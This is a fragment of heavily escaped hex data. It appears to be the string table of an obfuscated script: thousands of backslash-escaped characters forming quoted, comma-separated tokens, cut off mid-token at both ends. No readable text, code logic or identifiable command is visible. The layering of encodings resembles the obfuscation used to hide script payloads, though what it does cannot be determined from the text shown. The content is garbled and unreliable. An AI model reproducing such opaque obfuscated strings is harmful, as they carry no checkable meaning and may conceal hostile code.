x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x